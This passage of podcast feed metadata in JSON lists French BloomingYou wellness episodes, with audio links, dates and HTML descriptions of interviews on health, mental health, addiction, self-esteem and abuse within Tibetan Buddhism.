href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"68434173","length":"4277","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/68ed4068-2508-41f2-81d3-215bd2422148.mp3?_=1711639124&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-03-28T15:18:44.226Z"},"publicationDate":"28/03/2024","id":"68ed4068-2508-41f2-81d3-215bd2422148","episodeType":"full","guid":"68ed4068-2508-41f2-81d3-215bd2422148","title":"EP46 Le périnée et le pelvis, tout ce que vous devez savoir sans tabous !","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/c368ccb6-3b8f-489c-a590-dff8d83d26c8.jpg","slug":"ep46-le-perinee-et-le-pelvis-tout-ce-que-vous-devez-savoir-sans-tabous-68ed4068","duration":"1 h 11 min ","description":"<p><strong>Page web de l'épisode</strong> :&nbsp;https://www.bloomingyou.fr/le-perinee-et-le-pelvis-tous-ce-que-vous-devez-savoir-sans-tabous/ Smartlink du podcast :&nbsp;https://audmns.com/ofcZDZv <strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp; <strong>BloomingYou</strong> : https://www.bloomingyou.fr/ <strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\"><u>https://www.instagram.com/bloomingyou_fr/</u></a><u> </u><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\"><u>https://www.linkedin.com/company/bloomingyou/</u></a><u> </u><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\"><u>https://www.facebook.com/mybloomingyou</u></a></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"37239789","length":"2327","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/b9685d23-d89c-4623-9ff6-b01b381c6097.mp3?_=1710498473&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-03-15T10:27:53.208Z"},"publicationDate":"15/03/2024","id":"b9685d23-d89c-4623-9ff6-b01b381c6097","episodeType":"full","guid":"b9685d23-d89c-4623-9ff6-b01b381c6097","title":"EP45 Comment prévenir les maladies cardio-vasculaires ?","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/7aaed2d1-7888-4b9a-bc1f-6bb1c50a1866.jpg","slug":"ep45-comment-prevenir-les-maladies-cardio-vasculaires-b9685d23","duration":"38 min ","description":"<p><strong>Quel sont les bonnes pratiques pour protéger son coeur ?</strong></p>\n<ul>\n  <li><strong>En France, 25 % des décès sont provoqués par les maladies cardio-vasculaires. On recense actuellement une moyenne de 400 décès par jour.</strong></li>\n  <li>Les maladies cardiovasculaires sont la 2e cause de mortalité chez l’homme (après les cancers) mais la 1ère cause de mortalité chez la femme.</li>\n  <li>Les Françaises meurent près de 7 fois plus de maladies cardiovasculaires que de cancers du sein.</li>\n</ul>\n<p>Et quand les maladies cardiovasculaires ne tuent pas, elles provoquent de nombreux handicaps comme l’hémiplégie ou la maladie d’Alzheimer.</p>\n<p>Pour prévenir les maladies et accidents cardiaques le Dr Jacques Fricker nous explique pourquoi et comment une alimentation saine ainsi que l’activité physique sont essentielles.</p>\n<p><strong>Page web de l'épisode</strong> :&nbsp;https://www.bloomingyou.fr/prevenir-maladies-cardio-vasculaires/</p>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\"><u>https://www.facebook.com/mybloomingyou</u></a></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"40634871","length":"2539","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/adedf42c-6b0d-4aa1-aabb-d5d3c63c2638.mp3?_=1709628765&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-03-05T08:52:45.745Z"},"publicationDate":"05/03/2024","id":"adedf42c-6b0d-4aa1-aabb-d5d3c63c2638","episodeType":"full","guid":"adedf42c-6b0d-4aa1-aabb-d5d3c63c2638","title":"EP44 Comment identifier ses talents ?","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/acb31d99-2e85-4886-96fe-64add026845a.jpg","slug":"ep44-comment-identifier-ses-talents-adedf42c","duration":"42 min ","description":"<p><strong>Définition élargie de l'intelligence</strong></p>\n<p>Dans ce podcast, j'ai eu le privilège de m'entretenir avec Christophe Bourgois Constantini, un entrepreneur reconnu et mentor émérite. Notre conversation a tourné autour d'un sujet fascinant : l'intelligence dans toutes ses dimensions. Christophe a brillamment mis en lumière que l'intelligence transcende largement le cadre rigide des tests standardisés pour englober une multitude d'aspects tels que l'émotionnel, le créatif, l'intuitif et même l'existentiel. Il nous a dévoilé, avec une éloquence propre à son expérience, les dix formes d'intelligence qui nous habitent, à différents niveaux, et souligné combien il est important de les reconnaître et de les cultiver. Son discours, ponctué de réflexions profondes, nous rappelle l'importance de s'adapter avec aisance aux diverses situations de la vie. Avec générosité, il a partagé des astuces pour aiguiser notre intuition, telles que la pratique alternée de la pensée convergente et divergente. Pour finir, il nous encourage, à plonger dans l'exploration de nos passions et de nos dons uniques. Une invitation, mes chers auditeurs, à s'engager sur le chemin de la découverte de soi.</p>\n<p><strong>Page web de l'épisode</strong> :&nbsp;https://www.bloomingyou.fr/comment-identifier-ses-talents/</p>\n<p><strong>Smartlink du podcast:</strong> <strong>https://audmns.com/BoEKqck</strong></p>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\"><u>https://www.facebook.com/mybloomingyou</u></a></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"23824971","length":"1489","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/379fc51c-e469-4312-8fc0-52c89ddb8982.mp3?_=1709224796&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-02-29T16:39:56.379Z"},"publicationDate":"29/02/2024","id":"379fc51c-e469-4312-8fc0-52c89ddb8982","episodeType":"full","guid":"379fc51c-e469-4312-8fc0-52c89ddb8982","title":"EP43 Comment soigner la souffrance psychique des enfants","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/e45b0b24-51b9-4fe8-845a-d6af45e51c9d.jpg","slug":"ep43-comment-soigner-la-souffrance-psychique-des-enfants-379fc51c","duration":"24 min ","description":"<p><strong>Décryptage de la pédopsychiatrie avec le médecin psychiatre Bruno Falissard</strong></p>\n<p>Si les enfants bénéficient aujourd’hui de tous les soins nécessaires pour leur santé physique, il n’en est pas vraiment de même pour leur santé mentale. Et pourtant, l’époque ne les épargne pas d’un point de vue psycho-social&nbsp;: internet, les écrans, le climat compétitif, les changements internationaux et climatiques. Et toujours, les éternels conflits familiaux ou animosités vécues à l’école.</p>\n<p>Pour mieux comprendre les enjeux de la santé mentale des jeunes, nous sommes allés à la rencontre du Dr Bruno Falissard, l’auteur de « Soigner la souffrance psychique des enfants » aux éditions Odile Jacob.</p>\n<p>Pédopsychiatre de formation, Bruno Falissard est également directeur d’un centre de recherche Inserm en épidémiologie, membre de l’Académie Nationale de médecine, et ancien Président de l’Association Internationale de psychiatrie de l’enfant et de l’adolescent.</p>\n<p><strong>Page web de l'épisode</strong> :&nbsp;https://www.bloomingyou.fr/soigner-souffrance-psychique-enfants/</p>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\"><u>https://www.facebook.com/mybloomingyou</u></a></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"36697080","length":"2293","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/45dff29c-223d-4547-9558-c857d8bc9d87.mp3?_=1708449954&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-02-20T17:25:54.844Z"},"publicationDate":"25/02/2024","id":"45dff29c-223d-4547-9558-c857d8bc9d87","episodeType":"full","guid":"65db1db23f1c1b00168c4802","title":"EP42 Comprendre les addictions - Entretien avec le Pr Laurent Karila","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/c0f93265-cad1-4e3e-8191-ec8dd2ffde0b.jpg","slug":"comprendre-les-addictions-45dff29c","duration":"38 min ","description":"<p>le professeur Laurent Karila, psychiatre et addictologue, présente son livre \"Docteur addict ou pas\". Il explore la complexité de l'addiction, le rôle du cerveau et les psychédéliques comme thérapie.</p>\n<p>Les sujets clés sont :</p>\n<ul>\n  <li>Facteurs de risque de l'addiction</li>\n  <li>Addiction comme maladie chronique</li>\n  <li>Usage problématique des écrans</li>\n  <li>Psychothérapie assistée par psychédéliques</li>\n</ul>\n<p>---------------------------------------------------------------------------------------------------------------</p>\n<p>Social&nbsp;</p>\n<p>Plateformes d'écoute &nbsp;: https://audmns.com/OAsKZak&nbsp; Website : https://www.bloomingyou.fr/ &nbsp;Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : https://www.facebook.com/mybloomingyou</p>\n<p>&nbsp;---------------------------------------------------------------------------------------------------------------</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"49771041","length":"3110","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/9aa06a19-080b-4886-9c0e-caa8a88a15e3.mp3?_=1706625266&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-01-30T14:34:26.409Z"},"publicationDate":"30/01/2024","id":"9aa06a19-080b-4886-9c0e-caa8a88a15e3","episodeType":"full","guid":"9aa06a19-080b-4886-9c0e-caa8a88a15e3","title":"EP41 Comprendre et améliorer son estime de soi avec Christophe André","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/f99965f5-c478-4394-bffc-19f81b4deeb4.jpg","slug":"ep41-comprendre-et-ameliorer-son-estime-de-soi-avec-christophe-andre-9aa06a19","duration":"51 min ","description":"<p><strong>🎙️ Dr. Christophe André - Estime de soi et bien-être : l'équilibre à trouver</strong></p><p>Le Dr. Christophe André, psychiatre et auteur de renom, nous éclaire sur l'impact de l'estime de soi sur notre bien-être et nos relations. À une époque où la réussite personnelle et l'image de soi sont omniprésentes, il nous invite à adopter une perspective plus équilibrée et à réconcilier estime de soi et altruisme.</p><p>Dans ce podcast, il aborde :<br>✔️ Le rôle essentiel de l'estime de soi dans notre bien-être mental<br>✔️ Les fausses croyances sur l'estime de soi et leurs conséquences<br>✔️ Les liens entre estime de soi et relations interpersonnelles<br>✔️ Pourquoi et comment réconcilier estime de soi et altruisme<br>✔️ Des conseils pratiques pour renforcer son estime de soi au quotidien</p><p>Un voyage intérieur pour mieux comprendre les mécanismes de l'estime de soi et retrouver un équilibre entre épanouissement personnel et ouverture aux autres.</p><hr><p><strong>🌐 Suivez-nous sur nos réseaux sociaux</strong><br>🎧 <strong>Plateformes d'écoute</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/ypwCEUi￼🌐\">https://audmns.com/ypwCEUi<br>🌐</a> <strong>Website</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/￼📸\">https://www.bloomingyou.fr/<br>📸</a> <strong>Instagram</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/￼🔗\">https://www.instagram.com/bloomingyou_fr/<br>🔗</a> <strong>LinkedIn</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/￼📘\">https://www.linkedin.com/company/bloomingyou/<br>📘</a> <strong>Facebook</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p></p><p><strong>🕒 Chapitrage YouTube - Dr. Christophe André - Estime de soi et bien-être</strong></p><p>00:00 - <strong>Introduction et présentation du Dr. Christophe André</strong><br>01:30 - <strong>Pourquoi notre époque est obsédée par l'image de soi ?</strong><br>02:40 - <strong>Qu'est-ce que l'estime de soi ? Définition et importance</strong><br>04:50 - <strong>Les trois grandes questions qui définissent l'estime de soi</strong><br>06:50 - <strong>Le lien entre estime de soi et santé mentale</strong><br>09:20 - <strong>Différence entre estime de soi et confiance en soi</strong><br>12:00 - <strong>Qu'est-ce qu'une \"bonne\" estime de soi ?</strong><br>15:00 - <strong>Le narcissisme : haute estime de soi, mais est-elle \"bonne\" ?</strong><br>18:30 - <strong>L'importance de la stabilité de l'estime de soi</strong><br>22:00 - <strong>Interdépendance et estime de soi : comment les autres influencent notre regard sur nous-mêmes</strong><br>26:00 - <strong>Les pathologies liées à une mauvaise estime de soi (anxiété, dépression, narcissisme)</strong><br>30:00 - <strong>L'oubli de soi : un concept clé pour retrouver le bien-être</strong><br>35:00 - <strong>L'impact des réseaux sociaux sur l'estime de soi et le narcissisme contemporain</strong><br>39:00 - <strong>Les grands pièges de l'estime de soi et comment les éviter</strong><br>42:00 - <strong>Exercices pratiques pour renforcer son estime de soi au quotidien</strong><br>47:00 - <strong>Le message clé du livre \"S'estimer et s'oublier\"</strong><br>50:00 - <strong>Conclusion et mots de fin du Dr. Christophe André</strong></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"35193043","length":"2199","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/e1e3d61c-3eda-4978-bd3a-8b306601a4cd.mp3?_=1706800155&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-02-01T15:09:15.982Z"},"publicationDate":"15/12/2023","id":"e1e3d61c-3eda-4978-bd3a-8b306601a4cd","episodeType":"full","guid":"e1e3d61c-3eda-4978-bd3a-8b306601a4cd","title":"EP40  Marine Lorphelin : Miss France devenue médecin ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/e6881bd6-efb4-48e0-b7d0-e1b488a7b88d.jpg","slug":"ep40-marine-lorphelin-miss-france-devenue-medecin-e1e3d61c","duration":"36 min ","description":"<p>Ancienne Miss France devenue médecin généraliste et l'auteure de l'ouvrage En pleine forme (Marabout), son parcours exceptionnel lui offre une perspective unique sur ces thématiques importantes.Comment, en effet, son expérience en tant que Miss France 2013 a-t-elle modelé sa conception du bien-être, et se reflète-t-elle dans sa pratique médicale? Quels sont ses conseils pour trouver l'équilibre entre les exigences du quotidien et le maintien d'une bonne santé mentale et physique?</p>\n<p>---------------------------------------------------------------------------------------------------------------</p>\n<p>Social&nbsp;</p>\n<p>Plateformes d'écoute &nbsp;: https://audmns.com/VgLeBaM&nbsp; Website : https://www.bloomingyou.fr/ &nbsp;Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : https://www.facebook.com/mybloomingyou</p>\n<p>&nbsp;---------------------------------------------------------------------------------------------------------------</p>\n<p><br></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"49868008","length":"3116","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/f2a83861-9f16-45de-a19f-005dd1943528.mp3?_=1702391586&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2023-12-12T14:33:06.179Z"},"publicationDate":"11/12/2023","id":"f2a83861-9f16-45de-a19f-005dd1943528","episodeType":"full","guid":"f2a83861-9f16-45de-a19f-005dd1943528","title":"EP39 Comment protéger sa santé mentale après les crises ?  ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/0ee7d296-e5b5-4c77-a047-6a2841dc6901.jpg","slug":"ep39-comment-proteger-sa-sante-mentale-apres-les-crises-f2a83861","duration":"51 min ","description":"<h2><strong>Résilience et santé mentale: quelles sont les leçons de la pandémie du Covid-19 en particulier et des crises en général?</strong></h2>\n<p><a href=\"https://www.bloomingyou.fr/comment-la-pandemie-du-covid-19-a-t-elle-change-nos-vies/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>Cette pandémie a profondément affecté le bien-être psychologique des Français</u></a>, plongés dans un isolement inédit, une anxiété généralisée et une incertitude constante. Les plus impactés ayant été les jeunes, les femmes et les personnes en situation précaire.</p>\n<p>Les études ont révélé une augmentation significative des cas de dépression et d'anxiété, soulignant une urgence de santé publique souvent sous-estimée.</p>\n<p>Face à ces constats, plusieurs questions émergent:</p>\n<ul>\n  <li>Comment la crise a-t-elle mis en lumière l'importance de la résilience, de la solidarité et la valorisation des aspects culturels et naturels de la vie?</li>\n  <li>Comment une vision globale de la santé, incluant les dimensions environnementales, animales et humaines, peut-elle façonner un avenir meilleur?</li>\n  <li>En quoi diminuer <a href=\"https://www.bloomingyou.fr/comment-etes-vous-derriere-votre-ecran/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>la consommation d'écrans</u></a> et les activités physiques et culturelles peuvent-elles améliorer notre mode de vie?</li>\n</ul>\n<p>Questions auxquelles répond l'ouvrage de Nicolas Franck et Frédéric Haesebaert, <em>Protéger sa santé mentale après la crise</em> (Odile Jacob).</p>\n<p>Nicolas Franck, est médecin psychiatre, chef de pôle au centre hospitalier Le Vinatier et enseignant à l'université Claude-Bernard de Lyon. Il est, également, l’auteur des ouvrages <em>La Schizophrénie</em>, <em>Entraînez et préservez votre cerveau,</em> et <em>Covid-19 et détresse psychologique.</em></p>\n<p>Frédéric Haesebaert, quant à lui, est psychiatre, docteur en neurosciences et chef de service au centre hospitalier Le Vinatier à Lyon. Il se distingue par une approche thérapeutique innovante, intégrant la nature dans les soins destinés aux jeunes adultes atteints de troubles mentaux.</p>\n<p><strong>Page web de l'épisode</strong> : https://www.bloomingyou.fr/comment-proteger-sa-sante-mentale-apres-les-crises/</p>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"54838960","length":"3427","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/438e2dd1-7af6-480c-84fc-4a5444b98b09.mp3?_=1697620751&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2023-10-18T09:19:11.162Z"},"publicationDate":"17/10/2023","id":"438e2dd1-7af6-480c-84fc-4a5444b98b09","episodeType":"full","guid":"438e2dd1-7af6-480c-84fc-4a5444b98b09","title":"EP38  Les coulisses troublantes du Bouddhisme tibétain ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/a7c588dd-b639-44a0-befb-3d8de9b11b11.jpg","slug":"ep38-les-coulisses-troublantes-du-bouddhisme-tibetain-438e2dd1","duration":"57 min ","description":"<h2><strong>Entre lumière et ombre : Décryptage du bouddhisme tibétain avec Olivier Raurich</strong></h2>\n<h3><strong>Du sacré au scandale</strong></h3>\n<p>Dans le vaste panorama des spiritualités orientales qui ont touché et conquis l’esprit d’un grand nombre d’Occidentaux, le bouddhisme tibétain a occupé une place particulièrement remarquable. Son principal émissaire, le Dalaï Lama, est aussi célèbre que le pape dans le monde occidental.</p>\n<p>En France, deux personnalités ont grandement contribué à la popularisation et à l’essor de cette tradition millénaire.</p>\n<p>Le moine et écrivain à succès, Matthieu Ricard, ainsi que le lama Sogyal Rinpoché, auteur vedette du <em>Livre tibétain de la vie et de la mort</em>. Un bestseller traduit dans 80 pays et écoulé à plus de 3 millions d’exemplaires.</p>\n<p>Cependant, derrière ce représentant éminemment de la sagesse bouddhiste, se dissimule une personnalité beaucoup plus sombre.</p>\n<p>En 2017, la presse révèle au grand jour les allégations d’abus physiques et sexuels perpétrés par Sogyal Rinpoché.</p>\n<p>Olivier Raurich, notre invité aujourd’hui, a connu cet homme. Il fut longtemps son interprète en France et présida pendant plus de deux décennies la branche française de Rigpa, l’association internationale fondée par Sogyal.</p>\n<p>A travers son témoignage, Olivier Raurich nous ouvre les coulisses de l’ascension fulgurante, des dérives dévastatrices, et de la chute précipitée du lama.</p>\n<p>Cet ancien élève de l’École Normal Supérieure de la rue d’Ulm spécialiste de la théorie du chaos et également enseignant de la sagesse bouddhiste et de la pleine conscience. Il est l’auteur de plusieurs ouvrages, dont celui qui nous réunit aujourd’hui <em>Splendeurs et misères du bouddhisme tibétain</em> paru aux éditions Albin Michel.</p>\n<p><strong>Page web de l'épisode</strong> : https://www.bloomingyou.fr/les-coulisses-troublantes-du-bouddhisme-tibetain-entretien-avec-olivier-raurich/</p>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" 